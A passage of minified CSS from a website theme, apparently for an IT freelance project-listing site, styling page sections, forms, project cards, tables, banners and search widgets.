span:after{background:#fff;border-radius:100px;content:"";height:25px;left:4px;position:absolute;top:15px;width:25px};@media (max-width:767px){.page-header__title span:after{height:16px;left:4px;top:9px;width:16px};}.page-header__title span{display:inline-block}.page-header__title span em{font-size:2.6rem;font-size:var(--font-size-h2)}.page-header__desc{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);margin-top:24px}.page-section:not(:first-child){margin-top:40px}@media (max-width:767px){.page-section:not(:first-child){margin-top:20px}}.page-section__header{margin-bottom:22px}.page-section__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);padding-bottom:6px;position:relative;z-index:1}@media (max-width:767px){.page-section__title{padding-bottom:10px}}.page-section__title:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);bottom:-3px;content:"";height:3px;left:0;position:absolute;width:40%;z-index:10}.page-section__desc{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-top:20px}.page-section__footer{margin-top:32px}@media (max-width:767px){.page-section__footer{margin-top:16px}}.page-sub-section:not(:first-child){margin-top:40px}@media (max-width:767px){.page-sub-section:not(:first-child){margin-top:20px}}.page-sub-section__header{margin-bottom:18px}.page-sub-section__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:10px;padding-bottom:6px}.page-sub-section__title-quest{background-color:#343740;color:#fff;font-size:1.8rem;font-weight:700;padding:4px 5px 4px 34px;position:relative}@media (max-width:767px){.page-sub-section__title-quest{padding:7px 5px 7px 34px}}.page-sub-section__title-quest:before{background:url(../img/common/icon-microphone.svg) no-repeat 0 0;background-size:100% auto;content:"";display:block;height:24px;left:10px;position:absolute;top:5px;width:15px}.page-sub-section__title--borderless{border-bottom:none}.page-sub-section__desc{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable)}.page-sub-section__image{margin:30px auto 0}@media (min-width:768px){.page-sub-section__image{margin:30px auto 0;max-width:553px;width:100%}}.page-sub-section__image img{height:auto;width:100%}.page-inner-block{margin-top:30px}.contact{margin:0 auto;max-width:600px}.contact-form{display:flex;flex-wrap:wrap;width:100%}.contact-form__title{width:30%}@media (max-width:767px){.contact-form__title{width:100%}}.contact-form__title:not(:first-child){margin-top:16px}.contact-form__contents{padding-left:20px;width:70%}@media (max-width:767px){.contact-form__contents{margin-top:6px;padding-left:0;width:100%}}@media (min-width:960px){.contact-form__contents:nth-child(n+3){margin-top:16px}}.btn-contact-form{margin-top:40px}.btn-contact-form,.btn-page-link{display:flex;justify-content:center}.btn-page-link{margin-top:60px}@media (max-width:767px){.btn-page-link{margin-top:30px}}.btn-page-link__link{background:var(--brand);border:1px solid var(--dark-brand);border-radius:3px;box-shadow:0 3px 20px rgba(0,0,0,.22);color:#fff;display:block;font-size:1.6rem;margin:20px auto 0;max-width:400px;padding:14px 20px;position:relative;text-align:center}.btn-page-link__link:before{border-right:2px solid #fff;border-top:2px solid #fff;content:"";height:8px;margin-top:-4px;position:absolute;right:20px;top:50%;transform:rotate(45deg);width:8px}.btn-page-link__link:hover{left:1px;-webkit-text-decoration:none;text-decoration:none;top:1px}.required{color:var(--red)}.header-hamburger{background-color:transparent;border-radius:3px;color:#ef0003;color:var(--color-brand);display:none;height:38px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:38px}.header-hamburger:before{content:"\f0c9";left:1px;position:relative;top:-1px}.header-hamburger--close:before,.header-hamburger:before{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-feature-settings:normal;font-size:2.6rem;font-variant:normal;font-weight:900;line-height:1;text-rendering:auto}.header-hamburger--close:before{content:"\f00d"}@media (max-width:959px){.header-hamburger{align-items:center;display:flex;justify-content:center}}.overlay-fade-enter-active,.overlay-fade-leave-active{transition:opacity .5s}.overlay-fade-enter,.overlay-fade-leave-to{opacity:0}.overlay{background:rgba(0,0,0,.5);height:100%;left:0;position:fixed;top:0;transition:opacity .5s cubic-bezier(.88,0,.15,1.01) 0s;width:100%;z-index:40}.post-meta{align-items:center;margin-bottom:10px}.post-meta__category{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;display:block;min-width:100px;padding:10px 22px;text-align:center}.post-meta__date{flex:1 0 0%;text-align:right}.post-share{display:flex;margin-bottom:10px}.post-share__item{border-radius:3px;color:#fff;padding:10px;text-align:center;width:calc(50% - 10px)}.post-share__item:not(:first-child){margin-left:20px}.post-share__item:hover{opacity:.8}.post-share__item--twitter{background:#55acee}.post-share__item--facebbook{background:#3b5998}.post-index{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-bottom:30px;padding:20px}@media (max-width:767px){.post-index{padding:14px}}.post-index__lists{margin:10px 0 0;padding:0}.post-index__sublists{margin:0;padding:0 0 0 14px}.post-index a{display:inline-block;padding-left:12px}.page-main-visual{margin-bottom:30px}.page-main-visual__thumb{text-align:center}.page-main-visual__desc{margin-top:20px}.page-main-visual__desc,.post-section{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable)}.post-section{margin-top:30px}.post-section__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:22px;padding-bottom:6px}@media (max-width:767px){.post-section__title{margin-bottom:10px}}.post-sub-section:not(:first-child){margin-top:24px}.post-sub-section__title{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);margin-bottom:10px}@media (max-width:767px){.post-sub-section__title{margin-bottom:10px}}.project-list-header{align-items:center;display:flex;justify-content:space-between;margin-top:40px;width:100%}.project-list-header__count{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:1}.project-list-header__num{color:#ef0003;color:var(--color-brand);font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:1}.project-list-header__right{display:flex}@media (max-width:767px){.project-list-header__right{flex-direction:column}}.project-list-header__other-condition{align-items:center;display:flex;font-size:12px;margin:2px 8px}.project-list-header__sort{display:flex;margin:2px 8px}.project-list-header__sort-select{background-color:transparent;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:6px;color:#333;color:var(--color-text);flex-grow:1;font-size:12px;height:32px;line-height:1;min-width:88px;outline:none;padding:0 8px}.project-list-header__link:not(:first-child){border-left:1px solid #ccc;border-left:1px solid var(--color-gray);margin-left:10px;padding-left:10px}.project-detail{align-content:center;margin-bottom:44px;min-height:200px}.project-detail__info-desc{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);margin-bottom:32px;text-align:center}.form-tab-content{display:none}.form-tab-content.active{display:block}.cta-area{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/img_cta_bg.webp) 0 0 no-repeat;height:350px;margin-top:60px;width:100%}@media (max-width:767px){.cta-area{height:380px;margin-bottom:30px;margin-top:60px}}.cta-area__body{background-color:rgba(0,0,0,.4);height:350px;padding:0;width:100%}@media (max-width:767px){.cta-area__body{height:380px}}.cta-area__txt{color:#fff;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:400;line-height:25px;line-height:var(--line-height-h5);padding-bottom:10px;padding-top:20px}@media (max-width:767px){.cta-area__txt{color:#fff;font-size:1.6rem;padding-bottom:90px;padding-top:10px}.cta-area__txt br{display:none}}.cta-area__item{padding-left:340px;padding-right:40px;padding-top:30px}@media (max-width:767px){.cta-area__item{padding-left:20px;padding-right:20px;padding-top:10px}}.cta-area__button{padding-top:14px}@media (max-width:767px){.cta-area__button{padding-top:14px}}.project-cta{background-color:#f9f9f9;margin:40px 0;padding:32px 8px;text-align:center}.project-cta__title{font-size:20px;font-weight:700;margin:12px}.project-cta__description{font-size:1.6rem}.project-cta__inner{display:flex;flex-direction:row;justify-content:space-between;margin:24px}@media (max-width:767px){.project-cta__inner{flex-direction:column;margin:0 0 24px}}.project-cta__inner-left{background:url(/wp-content/themes/tech-stock/dist/assets/img/cta/img_cta_secret01.webp) 50%/contain no-repeat;height:271px;width:348px}@media (max-width:767px){.project-cta__inner-left{margin-bottom:16px;width:100%}}.project-cta__inner-right{flex:1;margin-left:28px;text-align:left}@media (max-width:767px){.project-cta__inner-right{margin-left:0}}.project-cta__feature{font-size:medium;font-weight:700}.project-cta__feature:before{background:url(/wp-content/themes/tech-stock/dist/assets/img/cta/icon_book.webp);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:24px;margin-right:4px;position:relative;top:5px;width:24px}.project-cta__feature-content{border:1px solid #d3d3d3;font-size:small;margin:6px 0}.project-cta__feature-content div{border-bottom:1px solid #d3d3d3;display:flex;font-weight:700;justify-content:space-between;padding:8px 16px}.project-cta__feature-content div:last-child{border-bottom:none}.project-cta__feature-content div:nth-child(odd){background-color:#f2f1ec}.project-cta__feature-content div:nth-child(2n){background-color:#f9f9f5}.project-cta__feature-hint{font-size:smaller;line-height:normal}.project-cta__message{font-size:1.7rem;font-weight:700}.project-cta__action{display:flex;justify-content:center;margin:20px}.project-cta__action .button{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:50px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none;width:-moz-fit-content;width:fit-content}.project-cta__action .button:hover{background:#fff;color:#ef0003;color:var(--color-brand)}.relation-project-area{margin-top:40px;padding-bottom:30px}@media (max-width:767px){.relation-project-area{margin:20px 16px 0}}.relation-project-area .relation-project{margin-top:20px;width:730px}@media (max-width:767px){.relation-project-area .relation-project{width:calc(100vw - 32px)}}.relation-project-area .relation-project__title{font-size:2.6rem;line-height:42px;padding-bottom:6px}.relation-project-area .relation-project__title:after{background:linear-gradient(90deg,#0000f0,#0087c5,#0087c5 40%,#d3d3d3 0,#d3d3d3);content:"";display:block;height:4px;left:0;width:100%}.example-case{background:#f3f3f3;margin-top:16px;padding:14px 23px}.example-case__title{display:inline-block;font-weight:700;margin-bottom:8px}.app .mobile-only{display:none}@media screen and (max-width:768px){.app .mobile-only{display:block}.app .mobile-only--flex{display:flex}.app .desktop-only{display:none}}.anchor-link-target[id]{display:block;margin-top:-150px;padding-top:150px}@media (max-width:767px){.anchor-link-target[id]{margin-top:-80px;padding-top:80px}}.tax-accountant-profile{background:#fff3f3}.tax-accountant-profile__inner{padding:16px 24px}@media (max-width:767px){.tax-accountant-profile__inner{padding:16px}}.tax-accountant-profile__title{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.tax-accountant-profile__content{line-height:1.4;margin-top:8px}.browser-back-banner{align-items:center;background:rgba(0,0,0,.3);display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:9999}@media (max-width:768px){.browser-back-banner{align-items:flex-start;overflow:auto;padding:32px 16px}}.browser-back-banner:not(.active){display:none}.browser-back-banner__item{border-radius:10px;max-width:750px;overflow:hidden;position:relative;width:100%}@media (max-width:768px){.browser-back-banner__item{max-width:360px}}.browser-back-banner__item:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);content:"";height:10px;left:0;position:absolute;top:0;width:100%}.browser-back-banner__content{background:#fff;padding:56px 48px 24px}@media (max-width:768px){.browser-back-banner__content{padding:32px 16px 16px}}.browser-back-banner__footer{background:#f4f4f4;background:var(--color-light-gray);padding:24px;text-align:center}@media (max-width:768px){.browser-back-banner__footer{padding-bottom:32px}}.browser-back-banner__text-button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;border:0;color:#0000f0;color:var(--color-link);cursor:pointer;display:inline-block;margin-top:8px;padding:0}@media (max-width:768px){.browser-back-banner__text-button{margin-top:16px}}.docs-downloader{margin-bottom:64px;margin-top:24px;text-align:center}.docs-search{display:grid;grid-template-columns:1fr 150px;grid-gap:16px;gap:16px;width:100%}@media (max-width:768px){.docs-search{grid-template-columns:1fr;position:relative}.docs-search:before{background:url(../img/icon-docs-search.svg) no-repeat 0 0/100%;content:"";height:18px;left:10px;position:absolute;top:10px;width:18px}}.docs-search__input{border-radius:10px;width:100%}@media (max-width:768px){.docs-search__input{padding-left:36px}}.docs-search__button{align-items:center;align-self:flex-start;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:10px;box-shadow:none;color:#fff;cursor:pointer;display:flex;font-weight:700;height:44px;justify-content:center;outline:none;width:100%}@media (max-width:768px){.docs-search__button{border-radius:50px;height:40px}}.docs-search__button:hover{opacity:.7}.docs-search__button svg{margin-right:10px}@media (max-width:768px){.docs-search__button svg{display:none}}.docs-search__option{display:grid;grid-template-columns:auto 1fr;margin-top:16px;width:100%}@media (max-width:768px){.docs-search__option{gap:4px;grid-template-columns:1fr}}.docs-search__option-title{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.docs-tags{display:flex;flex-wrap:wrap;margin-bottom:-8px;width:100%}.docs-tags__item{margin-bottom:8px;margin-right:8px}.docs-tags__link{background:#ccc;background:var(--color-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:31px;color:#fff;display:block;line-height:1.2;padding:8px 16px}.docs-tags__link:hover{background:#fff;color:#ccc;color:var(--color-gray)}.amazon-gift{background:#f4f4f4;background:var(--color-light-gray);margin-top:40px;padding:32px 30px}@media (max-width:768px){.amazon-gift{padding:40px 16px}}.amazon-gift__image{text-align:center}.amazon-gift__more{margin-top:8px;text-align:right}@media (max-width:768px){.amazon-gift__more{margin-top:0}}.amazon-gift__button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;border:0;color:#0000f0;color:var(--color-link);cursor:pointer;display:inline-block;padding:0;width:auto}@media (max-width:768px){.amazon-gift__button{width:auto}}.amazon-gift__notes{display:grid;grid-template-columns:1fr;margin-left:23px;margin-top:16px;text-indent:-23px}@media (max-width:768px){.amazon-gift__notes{margin-top:24px;row-gap:16px}}.amazon-gift__notes-item{font-size:1.1rem;font-size:var(--font-size-xsmall);line-height:20px;line-height:var(--line-height-xsmall)}.selector-title{font-size:2rem;margin-bottom:10px;text-align:left}.selector-content{display:flex;height:calc(100% - 100px);width:70vw}.selector-index{border:1px solid #a9a9a9;border-radius:10px;margin-right:12px;min-width:240px;overflow-y:auto}.selector-index__li{align-items:center;background-color:#fff;border-bottom:1px solid #d3d3d3;cursor:pointer;display:flex;justify-content:space-between;padding:8px}.selector-index__li:hover,.selector-index__li_selected{background-color:#ffe4e1}.selector-index__choosing{background-color:#fff;border:1px solid blue;border-radius:2px;color:blue;font-size:x-small;height:20px;line-height:20px;padding:0 10px}.selector-selection{border:1px solid #a9a9a9;border-radius:10px;flex-grow:1;margin-left:12px;overflow:hidden;width:1px}.selector-action{margin-bottom:12px;margin-top:20px;text-align:center}.selector-action__button-secondary{background-color:#fff;border:1px solid;border-radius:20px;margin:0 12px;min-width:160px;outline:none;padding:6px 20px}.selector-action__button-primary{background-color:red;border:1px solid red;border-radius:20px;color:#fff;margin:0 12px;min-width:160px;outline:none;padding:6px 20px}.bottom-banner{margin-top:28px}.bottom-banner__item:not(:last-child){margin-bottom:30px}.bottom-banner__item>a{display:block}.bottom-banner__item>a img{display:block;height:auto;width:100%}.table{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);display:flex;flex-wrap:wrap;margin:20px 0;width:100%}.table--1col .table__cell{background:#f4f4f4;background:var(--color-light-gray);width:100%}.table--2col .table__cell{width:50%}@media (max-width:767px){.table--2col .table__cell{width:100%}}.table--3col .table__cell:nth-child(3n+1){width:50%}.table--3col .table__cell:not(:nth-child(3n+1)){width:25%}.table--4col .table__cell:nth-child(4n+2){width:40%}.table--4col .table__cell:not(:nth-child(4n+2)){width:20%}.table--5col .table__cell:nth-child(5n+2){width:40%}.table--5col .table__cell:not(:nth-child(5n+2)){width:15%}.table--company .table__cell:nth-child(odd){justify-content:flex-start;text-align:left;width:170px}@media (max-width:767px){.table--company .table__cell:nth-child(odd){width:100%}}.table--company .table__cell:not(:nth-child(odd)){width:calc(100% - 170px)}@media (max-width:767px){.table--company .table__cell:not(:nth-child(odd)){width:100%}}.table__row{display:flex;width:100%}@media (max-width:767px){.table__row{display:block}}.table__cell{align-items:center;background:#fff;border-left:1px solid #ccc;border-left:1px solid var(--color-gray);border-top:1px solid #ccc;border-top:1px solid var(--color-gray);display:flex;flex-grow:1;flex-wrap:wrap;justify-content:flex-start;padding:10px;text-align:left}.table__cell--title{background:#f4f4f4;background:var(--color-light-gray);font-weight:600}.table__cell--center,.table__cell--title{justify-content:center;text-align:center}.project-info-table{position:relative;top:1px}.project-info-table__row{border:1px solid #ccc;border:1px solid var(--color-gray);border-top:none;display:grid;grid-template-columns:140px 1fr}@media (max-width:767px){.project-info-table__row{grid-template-columns:100px 1fr}}.project-info-table__row:first-child{border-top:1px solid #ccc;border-top:1px solid var(--color-gray)}.project-info-table__row--4col{grid-template-columns:140px 1fr 140px 1fr}@media (max-width:767px){.project-info-table__row--4col{grid-template-columns:100px 1fr}.project-info-table__row--4col>div:nth-child(3),.project-info-table__row--4col>div:nth-child(4){border-top:1px solid #ccc;border-top:1px solid var(--color-gray)}.project-info-table__row--mobile-1col{grid-template-columns:1fr}.project-info-table__row--mobile-1col .project-info-table__label{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray)}}.project-info-table__content,.project-info-table__label{padding:8px 16px}.project-info-table__label{background:#f4f4f4;background:var(--color-light-gray);border-left:1px solid #ccc;border-left:1px solid var(--color-gray);border-right:1px solid #ccc;border-right:1px solid var(--color-gray);font-weight:700;margin-left:-1px}.project-info-table__skills a{color:#333;color:var(--color-text);margin-right:4px;-webkit-text-decoration:underline;text-decoration:underline}.project-info-table__skills a:hover{-webkit-text-decoration:none;text-decoration:none}.project-info-table__omit{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;max-width:-moz-fit-content;max-width:fit-content;overflow:hidden}.project-info-table__omit--2lines{-webkit-line-clamp:2}.project-info-section__row{display:grid;grid-template-columns:120px 1fr;grid-column-gap:24px;border-bottom:1px solid #f4f4f4;border-bottom:1px solid var(--color-light-gray);-moz-column-gap:24px;column-gap:24px;padding:16px 0}@media (max-width:767px){.project-info-section__row{display:block}}.project-info-section__label{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700}@media (max-width:767px){.project-info-section__content{margin-top:16px}}.project-info-sub-section{display:grid;grid-template-columns:120px 1fr;grid-column-gap:24px;-moz-column-gap:24px;column-gap:24px}@media (max-width:767px){.project-info-sub-section{display:block}}.project-info-sub-section:not(:first-child){margin-top:16px}.project-info-sub-section--1col,.project-info-sub-section--not-auth{grid-template-columns:1fr}.project-info-sub-section__label{font-weight:700}.project-info-sub-section__content{position:relative}@media (max-width:767px){.project-info-sub-section__content{margin-top:8px}}.project-skill-table{position:relative}.project-skill-table__row{display:grid;grid-template-columns:120px 1fr;grid-column-gap:24px;border-bottom:1px solid #f4f4f4;border-bottom:1px solid var(--color-light-gray);-moz-column-gap:24px;column-gap:24px;line-height:1.2;padding:8px 0}.project-skill-table__row:first-child{border-bottom:0}.project-skill-table__content--overlay-large{background:url(../img/projects/bg-blur.webp) repeat 0 0;background-size:100%;height:280px}.more-info-cta-card{background:#fff;box-shadow:1px 1px 6px rgba(0,0,0,.16);left:32px;padding:32px 40px;position:absolute;text-align:center;top:32px;width:360px}@media (max-width:767px){.more-info-cta-card{left:50%;padding-left:20px;padding-right:20px;right:auto;top:20px;transform:translateX(-50%);width:300px}}.more-info-cta-card__title{font-weight:700;line-height:1.6}.more-info-cta-card__note{color:#ef0003;color:var(--color-brand);display:block;font-size:1.1rem;font-size:var(--font-size-xsmall);line-height:1;margin-top:8px}.more-info-cta-card__footer{margin-top:24px}.login{margin:0 auto;max-width:400px;text-align:center}.login-form{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;padding:23px 22px 31px}.login-form__item{display:block}.login-form__item:not(:first-child){margin-top:21px}.login-form__title{display:block;font-weight:600;text-align:left}.login-form__input{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;display:block;margin-top:10px;width:100%}.login-form__submit{background:#1b9c40;background:var(--color-ux-green);border:0;border-radius:3px;color:#fff;cursor:pointer;font-weight:800;letter-spacing:2px;margin-top:28px;padding:8px;text-align:center;transition:opacity 80ms ease-in;width:100%}.login-form__submit:hover{opacity:.8}.login-new-account{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-top:20px;padding:16px}.articles-cards{background:#fff;border:1px solid #eee;border-radius:5px;color:#333;color:var(--color-text);display:block;height:100%;overflow:hidden}@media (min-width:768px){.articles-cards{display:flex;flex-direction:column}}.articles-cards:hover img{opacity:1}.articles-cards:hover .articles-cards__button{background:#ef0003;background:var(--color-brand);color:#fff}.articles-cards__title{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);color:#fff;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);padding:8px 16px}@media (max-width:767px){.articles-cards__title{text-align:center}}.articles-cards__title--bg-none{background:none;color:inherit;padding-top:14px}.articles-cards__inner{overflow:hidden;padding:10px 10px 16px;z-index:1}.articles-cards__content{margin-top:8px;padding:2px 0}.articles-cards__footer{padding:0 10px 16px}.articles-cards__button{align-items:center;background:#ef0003;background:var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;min-height:51px;min-width:280px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none}@media (max-width:959px){.articles-cards__button{width:calc(100% - 20px)}}@media (max-width:767px){.articles-cards__button{max-width:100%;min-height:46px;min-width:0;width:100%}}.articles-cards__button .fa-minus-square,.articles-cards__button .fa-plus-square{margin-left:5px}.articles-cards__button .fa-chevron-right{font-size:1.2rem;margin-right:5px;position:relative;top:1px}.articles-cards__button .fa-address-card,.articles-cards__button .fa-search{font-size:1.9rem;margin-right:8px}@media (max-width:767px){.articles-cards__button .fa-address-card,.articles-cards__button .fa-search{position:relative;top:-1px}}.articles-cards__button{background:#fff;border:1px solid #ef0003;border:1px solid var(--color-brand);color:#ef0003;color:var(--color-brand);font-size:1.4rem;min-height:32px;min-width:220px}.articles-cards__button:hover{background:#ef0003;background:var(--color-brand);color:#fff}.articles-cards--feature{border-radius:8px}.articles-cards--feature .articles-cards__title{align-items:center;display:flex;font-size:3rem;justify-content:center;min-height:107px;padding-left:8px;padding-right:8px;text-align:center}@media (max-width:767px){.articles-cards--feature .articles-cards__title{font-size:2rem;min-height:90px}}.articles-cards--feature .articles-cards__title__inner{font-weight:700}.articles-cards--feature .articles-cards__title-deco{display:block;font-size:2rem;font-weight:700}@media (max-width:767px){.articles-cards--feature .articles-cards__title-deco{font-size:1.6rem}}.articles-cards--feature .articles-cards__title-accent{font-size:3.5rem;font-weight:700}@media (max-width:767px){.articles-cards--feature .articles-cards__title-accent{font-size:2.5rem}}.articles-cards--feature .articles-cards__title-accent-num{font-size:3.9rem;font-weight:700}@media (max-width:767px){.articles-cards--feature .articles-cards__title-accent-num{font-size:3rem}}@media (min-width:768px){.articles-cards--feature .articles-cards__content{margin-top:0}}@media (max-width:767px){.articles-cards--feature .articles-cards__content{line-height:1.8;margin-top:4px}}.articles-cards--feature .articles-cards__footer,.articles-cards--feature .articles-cards__inner{padding-left:26px;padding-right:26px}@media (min-width:768px){.articles-cards--feature .articles-cards__inner{flex:auto}}.projects-info{display:flex;flex-wrap:wrap;width:100%}.projects-info__icon{align-items:center;border:1px solid;border-radius:200px;display:flex;height:33px;justify-content:center;line-height:1;width:80px}.projects-info__icon:nth-child(n+3){margin-top:10px}.projects-info__content{padding-left:20px;padding-top:4px;width:calc(100% - 80px)}.projects-info__content:nth-child(n+4){margin-top:10px}.post-articles-card{background:#fff;border:1px solid #eee;border-radius:5px;color:#333;color:var(--color-text);display:block;height:100%;overflow:hidden;width:100%}.post-articles-card--vertical{background:#f4f4f4;background:var(--color-light-gray);display:flex}.post-articles-card--vertical .post-articles-card__thumb{align-items:center;display:flex;margin:16px;width:200px}@media (max-width:767px){.post-articles-card--vertical .post-articles-card__thumb{margin:10px;overflow:hidden;position:relative;width:100px}.post-articles-card--vertical .post-articles-card__thumb img{height:160px;left:50%;max-width:none;min-width:0;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:auto}}.post-articles-card--vertical .post-articles-card__inner{flex:1 0 0%}.post-articles-card__inner{padding:10px 10px 16px}.post-articles-card__title{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.post-articles-card__thumb{text-align:center}.post-articles-card__thumb img{min-width:100%}.post-articles-card__tags{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-top:10px}.post-articles-card__meta{align-items:center;display:flex;justify-content:space-between;margin-top:10px;width:100%}@media (max-width:767px){.post-articles-card__meta{display:block;margin-top:6px}}.post-articles-card__category{border:1px solid #0000f0;border:1px solid var(--color-blue);border-radius:50px;color:#0000f0;color:var(--color-blue);padding:2px 8px;text-align:center}.post-articles-card__category,.post-articles-card__date{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small)}@media (max-width:767px){.post-articles-card__date{display:block;margin-top:6px;text-align:right}}.post-articles-card__content{margin-top:12px}.project-card{border:1px solid #ccc;border:1px solid var(--color-gray)}.project-card:not(:first-child){margin-top:24px}.project-card__header{position:relative}.project-card__title{align-items:center;display:flex;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);padding:17px 25px 25px}@media (max-width:767px){.project-card__title{font-size:1.9rem;padding:12px 10px 40px 16px}}.project-card__meta{bottom:10px;color:#ccc;color:var(--color-gray);font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);position:absolute;right:10px}.project-card__closed{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #333;border:1px solid var(--color-dark-gray);color:#333;color:var(--color-dark-gray);min-width:86px}.project-card__closed,.project-card__new{border-radius:3px;font-size:1.3rem;font-size:var(--font-size-small);height:32px;line-height:20px;line-height:var(--line-height-small);margin-right:10px;padding:5px 14px}.project-card__new{background:#ef0003;background:var(--color-brand);color:#fff;min-width:58px}@media (max-width:767px){.project-card__new{align-self:flex-start;margin-right:10px;text-align:center;width:72px}}.project-card__content{border-top:1px solid #ccc;border-top:1px solid var(--color-gray)}.project-card__item-row{display:flex;flex-wrap:wrap;font-size:1.5rem;line-height:24px;padding:6px 14px;width:100%}@media (max-width:767px){.project-card__item-row{padding:6px 10px 10px}}.project-card__item-row:nth-child(odd):not(.project-card__item-row--pink){background:#f4f4f4;background:var(--color-light-gray)}.project-card__item-row--pink{background:#fcefef}.project-card__item-row--pink em{color:#ef0003;color:var(--color-brand);font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:1}@media (max-width:767px){.project-card__item-row--pink em{font-size:2.3rem}}.project-card__item-name{width:20%}.project-card__item-name span{background:#fff;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:30px;display:inline-block;font-weight:700;min-width:100px;padding:8px 22px;text-align:center}@media (max-width:767px){.project-card__item-name span{margin-top:3px;padding:4px 10px}}.project-card__item-desc{padding:8px 22px 0;width:80%}@media (max-width:767px){.project-card__item-desc{width:100%}}.project-card__hidden{max-height:0;overflow:hidden;transition:max-height .65s cubic-bezier(0,1.05,0,1)}.project-card__hidden>.project-card__item-row:nth-child(odd){background:#f4f4f4;background:var(--color-light-gray)}.project-card__hidden>.project-card__item-row:nth-child(2n){background:#fff}.project-card__hidden.active{max-height:1500px;transition:max-height .46s cubic-bezier(.3,0,.15,1.01) 0s}.project-card__watch{padding:16px}@media (max-width:767px){.project-card__watch{padding-bottom:8px}}.project-card__apply{padding:16px}@media (max-width:767px){.project-card__apply{padding-top:8px}}.project-card__action{display:flex;justify-content:center}@media (max-width:767px){.project-card__action{flex-direction:column}}.project-card__more{background:#f4f4f4;background:var(--color-light-gray);cursor:pointer;padding:16px 10px;text-align:center}.project-card__more:after{background:url(/wp-content/themes/tech-stock/dist/assets/img/projects/techstock_plus.webp) no-repeat 0 0;background-size:24px;content:"";display:inline-block;height:24px;margin-left:8px;position:relative;top:6px;width:24px}.project-card__more.active:after{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/projects/techstock_minus.webp)}.project-msg-box{align-items:center;display:flex;margin-top:24px;width:100%}.project-msg-box__img{border-radius:100px;margin-right:18px;max-width:80px;overflow:hidden}@media (max-width:767px){.project-msg-box__img{max-width:60px}}.project-msg-box__msg{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:8px;flex:1 0 0%;font-size:1.3rem;line-height:1.75;min-height:60px;padding:7px 15px;position:relative}.project-msg-box__msg:after,.project-msg-box__msg:before{border-color:transparent #ccc transparent transparent;border-color:transparent var(--color-gray) transparent transparent;border-style:solid;border-width:7px 10px 7px 